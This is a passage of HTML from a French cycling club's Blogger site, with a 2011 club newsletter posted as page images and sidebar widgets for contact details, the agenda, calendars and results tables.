src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjftjwtR2kgIUeSTdtN5JamNlMv260KvDdDbCR_bYLCLvqvi9-OBlsbjX0JJl0C8FWrrCKZdqKLtgJHshVcDzMZPegv4T3LeMu0Ju8CNOnS-LWmrTNl5NyFJ1tP_FXeSQinQIewTxhkmNM/s400/Bilan+randos+FSGT+2011.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 283px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur les feuilles pour les agrandir)</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06312438178727681985' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06312438178727681985' rel='author' title='author profile'>
<span itemprop='name'>Jean-Luc Simon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/retour-sur-2011.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/retour-sur-2011.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-19T14:56:00+01:00'>14:56</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/retour-sur-2011.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/4329460868320181417' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1241410493'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=4329460868320181417&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDyhNqFEynMePoMVZJ2Yh9hOiB-qu6FPAZ2rgMhhYh1eBMj5xUu1XoqVmh0yGQ0gQ0tuUMrsFCWi31ml96W12QhLzgQ9mOn3tDRFOKf5ubx-J8huy0UYQ3GcjGlHpGfljqbxj1tw_Ot6E/s400/page+1.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='8746993113270059436' itemprop='postId'/>
<a name='8746993113270059436'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/lecho-du-29-2011-special-salon-du-cycle.html'>L'Echo du 29 - 2011 - "Spécial salon du cycle"</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8746993113270059436' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDyhNqFEynMePoMVZJ2Yh9hOiB-qu6FPAZ2rgMhhYh1eBMj5xUu1XoqVmh0yGQ0gQ0tuUMrsFCWi31ml96W12QhLzgQ9mOn3tDRFOKf5ubx-J8huy0UYQ3GcjGlHpGfljqbxj1tw_Ot6E/s1600/page+1.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676704604137654082" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDyhNqFEynMePoMVZJ2Yh9hOiB-qu6FPAZ2rgMhhYh1eBMj5xUu1XoqVmh0yGQ0gQ0tuUMrsFCWi31ml96W12QhLzgQ9mOn3tDRFOKf5ubx-J8huy0UYQ3GcjGlHpGfljqbxj1tw_Ot6E/s400/page+1.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 281px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh3evqy0oB7f6aMYqstXvA0KZG2RLJFLFtQjGGLQjqbfEntrMGCgM6JuqVgcfCz__1a8bipC2lV7EQbSxUWfUC56UOQ1dxy9hhPK4DLAyjKbsJvjXmc2bYzF45jBbTn2kqWF95a4nYK7I/s1600/page+2.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676704516488244386" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh3evqy0oB7f6aMYqstXvA0KZG2RLJFLFtQjGGLQjqbfEntrMGCgM6JuqVgcfCz__1a8bipC2lV7EQbSxUWfUC56UOQ1dxy9hhPK4DLAyjKbsJvjXmc2bYzF45jBbTn2kqWF95a4nYK7I/s400/page+2.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 283px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibXny30xIZY7oC9Fgh4opSPcyO4jvvyctU2nkKueocSVUPt1PEDlXb_U6L1zM3JhnZUFsnWXnTEeGj_gX1DzrcHgcMvXSV3Tw8xYEsCpIfW9qGiryngo2-iZYuvNJJMbWWkhdUBAy47z4/s1600/page+3.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676704425058452770" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibXny30xIZY7oC9Fgh4opSPcyO4jvvyctU2nkKueocSVUPt1PEDlXb_U6L1zM3JhnZUFsnWXnTEeGj_gX1DzrcHgcMvXSV3Tw8xYEsCpIfW9qGiryngo2-iZYuvNJJMbWWkhdUBAy47z4/s400/page+3.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 281px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLHZ7os8WMGH5hqeyFePanFNfVS9XkllTA3WQC_9srSD8u0pLT-Kn2RMnGBX_exNvlZv0-98LVpOFRa7AY9haVrV4ZANXWfSTzaXg8gXoHPBXpxbIgMWWS_p8Xyl__tsX-GcU2PT2VY44/s1600/page+4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676704337852631154" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLHZ7os8WMGH5hqeyFePanFNfVS9XkllTA3WQC_9srSD8u0pLT-Kn2RMnGBX_exNvlZv0-98LVpOFRa7AY9haVrV4ZANXWfSTzaXg8gXoHPBXpxbIgMWWS_p8Xyl__tsX-GcU2PT2VY44/s400/page+4.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 284px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaJg7sKd9-H7DhQWiaZBnx7HWqg-bwRULAM1zSho_vP8Pn2JQu0NbnpGfHrl2FSGU0c_fF8j5a5UckGCjP_pv4rabsX76NLZQ5JZR5vWCmmIw8qJsnpzEp-uv8SAKXaNojMcFroZexQc8/s1600/page+5.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676704251868433314" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaJg7sKd9-H7DhQWiaZBnx7HWqg-bwRULAM1zSho_vP8Pn2JQu0NbnpGfHrl2FSGU0c_fF8j5a5UckGCjP_pv4rabsX76NLZQ5JZR5vWCmmIw8qJsnpzEp-uv8SAKXaNojMcFroZexQc8/s400/page+5.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 283px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOMir1oVs4MBpGTOj3GgxOJ58CmUD6dxkzdLlDuoh641PZlO4y8Sepbv2aj1SU33FBQPBQDQyL3xPF9uCcVFYwROlY8wUlYEOBEQD9CzSZGr-qi9DgmvpVCUwq4tjMjXXG_nhKvv2zzeU/s1600/page+6.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676704162035398178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOMir1oVs4MBpGTOj3GgxOJ58CmUD6dxkzdLlDuoh641PZlO4y8Sepbv2aj1SU33FBQPBQDQyL3xPF9uCcVFYwROlY8wUlYEOBEQD9CzSZGr-qi9DgmvpVCUwq4tjMjXXG_nhKvv2zzeU/s400/page+6.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 281px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwxnzHo5EuKQQV4G8A_cApucHyuOnKPmTHex_HVirY_U_-A71TDHv7JafZdFrSHoLQCFDsfhKusUVd7QN8mEp2PPnG_Vo73WkQSACtRKJer44VrniSBw2gKQBNYy3QyuySk_gf1jOqIXg/s1600/page+7.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676704070096016258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwxnzHo5EuKQQV4G8A_cApucHyuOnKPmTHex_HVirY_U_-A71TDHv7JafZdFrSHoLQCFDsfhKusUVd7QN8mEp2PPnG_Vo73WkQSACtRKJer44VrniSBw2gKQBNYy3QyuySk_gf1jOqIXg/s400/page+7.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 281px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0u3xxRmWUdB88AD2Qy2hWoC5UH0FhARtC0a9UC27ME3zQqgDwfBNVYtNH-uxncjvdGZ2-PUATmBF341B18Oi2oUBXmn-yGhAh9cuG-ziuIW56zHzlp28bqQC5OtGX2LA_bVpKKdsPcJc/s1600/page+8.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676703931672257282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0u3xxRmWUdB88AD2Qy2hWoC5UH0FhARtC0a9UC27ME3zQqgDwfBNVYtNH-uxncjvdGZ2-PUATmBF341B18Oi2oUBXmn-yGhAh9cuG-ziuIW56zHzlp28bqQC5OtGX2LA_bVpKKdsPcJc/s400/page+8.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 280px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur les pages pour les agrandir)</span></div></div></div></div></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06312438178727681985' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06312438178727681985' rel='author' title='author profile'>
<span itemprop='name'>Jean-Luc Simon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/lecho-du-29-2011-special-salon-du-cycle.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/lecho-du-29-2011-special-salon-du-cycle.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-19T14:50:00+01:00'>14:50</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/lecho-du-29-2011-special-salon-du-cycle.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/8746993113270059436' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1241410493'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=8746993113270059436&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ccbourg-blanc.blogspot.com/search?updated-max=2012-02-05T14:39:00%2B01:00&amp;max-results=30&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Articles plus récents'>Articles plus récents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ccbourg-blanc.blogspot.com/search?updated-max=2011-11-19T14:50:00%2B01:00&amp;max-results=30' id='Blog1_blog-pager-older-link' title='Articles plus anciens'>Articles plus anciens</a>
</span>
<a class='home-link' href='https://ccbourg-blanc.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://ccbourg-blanc.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>CCBB</h2>
<div class='widget-content'>
<img alt='CCBB' height='110' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEideeSX5lXCRBwoV1N_i54mKbYtVIRw7VpyE1RWKhM4e_1kfiCAa9oKyT7GdGpdbXSq4owGGEpeKanUdup6znzbcQxDsfOsPMrmM2vO0MpOwCK2Utjyu8HawF00K4q4z21YYxKMwrUBDVs/s1600-r/Logo+Version+2.png' width='230'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>CONTACT</h2>
<div class='widget-content'>
<div><b data-mce-style=" background-"   style="-webkit-text-size-adjust: auto;font-family:&quot;;font-size:16px;"><br /></b></div><div><b data-mce-style=" background-"   style="-webkit-text-size-adjust: auto;font-family:&quot;;font-size:16px;">Pour contacter le Club Cycliste de Bourg-Blanc : <span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><a href="mailto:ccbourgblanc@gmail.com" x-apple-data-detectors-result="0" x-apple-data-detectors-type="link" x-apple-data-detectors="true">ccbourgblanc@gmail.com</a></span></b></div><div><b data-mce-style=" background-" style="font-family: &quot;; font-size: 100%; font-size: 16px;"><br /></b></div><div><b ="" data-mce-style=" background-" face="&quot;" size="16px">Qui fait quoi dans le Bureau du Club ?<a href="https://drive.google.com/file/d/1Ts3dmC-HGkC_mcMglEg_bpBoePmcoYbF/view?usp=sharing">  </a></b><b data-mce-style=" background-"   style="font-size: 100%;font-family:&quot;;font-size:16px;"><b data-mce-style=" background-" style="-webkit-text-size-adjust: auto; font-family: &quot;; font-size: 16px;"><b data-mce-style=" background-" face="&quot;" size="16px" style="-webkit-text-size-adjust: auto;"><span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><a href="https://drive.google.com/file/d/1Ts3dmC-HGkC_mcMglEg_bpBoePmcoYbF/view?usp=sharing">C'est ici !</a></span></span></b></b></b></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>AGENDA</h2>
<div class='widget-content'>
*  15/01 : Présentation de la saison et Galette des Rois - 11h30 à l'Espace Sport  <br />
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Accéder aux calendriers FSGT 2023</h2>
<div class='widget-content'>
<br /><br /><b>VTT : <a href=""> </a><a href="https://29.fsgt.org/sites/default/files/administrateur/documents/fsgt_calendrier_vtt_2023.pdf">ici</a><br /><br /><br /><b></b></b>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Les résultats 2023 :-)</h2>
<div class='widget-content'>
<div><br /></div><div><i><br /></i></div><div><br /><i>                                                                                          </i><i><img alt="Persone 3d - carattere umano sul podio - questo è un esempio di rendering 3d Archivio Fotografico - 14767468" height="112" id="compImg" itemprop="image" src="https://us.123rf.com/450wm/coramax/coramax1208/coramax120800484/14767468-persone-3d-carattere-umano-sul-podio-questo-%C3%A8-un-esempio-di-rendering-3d.jpg?ver=6" title="Persone 3d - carattere umano sul podio - questo è un esempio di rendering 3d Archivio Fotografico - 14767468" width="151" / />                         <br /></i></div><div><br /></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9pt;">École de vélo (PAB VTT FSGT)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Ecole de Cyclisme /Minimes / Cadets (Route FFC)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Juniors / Espoirs / Seniors (Route FFC)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">2<br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><b>4<br /></b></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Juniors / Espoirs / Seniors (Route FSGT)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;">                   <br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">                      <br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">             <br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Toutes catégories (Piste)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:9.0pt;color:#000066;"><br /></span></b></div><div><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:9.0pt;color:#000066;">VTT et Cyclo-Cross</span></b>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184; width: 236px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-margin-top-alt: auto; text-align: center;"><span><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:8.5pt;">Victoires</span></b></span></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-margin-top-alt: auto; text-align: center;"><span><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:8.5pt;">Podium(s)</span></b></span></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">3   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"></p></td><td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84"><p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><br /></p>   </td>  </tr>  <tr style="mso-yfti-irow: 2; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span =""   style="font-family:&quot;;font-size:12.0pt;"><br /></span></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84">   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><br /></p>   </td>  </tr> </tbody></table>  </div>  <p></p><p align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span =""  style="color:#000066;"><b><i><span =""   style="font-family:&quot;;font-size:7.5pt;"><br /></span></i></b></span></p><p align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span =""  style="color:#000066;"><b><i><span =""   style="font-family:&quot;;font-size:7.5pt;">* dans les 15, 10 pour la FSGT</span></i></b></span></p>  <!--[if gte mso 9]><xml>  <o:OfficeDocumentSettings>   <o:AllowPNG/>  </o:OfficeDocumentSettings> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:TrackMoves/>   <w:TrackFormatting/>   <w:HyphenationZone>21</w:HyphenationZone>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:DoNotPromoteQF/>   <w:LidThemeOther>FR</w:LidThemeOther>   <w:LidThemeAsian>X-NONE</w:LidThemeAsian>   <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>    <w:SplitPgBreakAndParaMark/>    <w:EnableOpenTypeKerning/>    <w:DontFlipMirrorIndents/>    <w:OverrideTableStyleHps/>   </w:Compatibility>   <m:mathPr>    <m:mathFont m:val="Cambria Math"/>    <m:brkBin m:val="before"/>    <m:brkBinSub m:val="&#45;-"/>    <m:smallFrac m:val="off"/>    <m:dispDef/>    <m:lMargin m:val="0"/>    <m:rMargin m:val="0"/>    <m:defJc m:val="centerGroup"/>    <m:wrapIndent m:val="1440"/>    <m:intLim m:val="subSup"/>    <m:naryLim m:val="undOvr"/>   </m:mathPr></w:WordDocument> </xml><![endif]--><!--[if gte mso 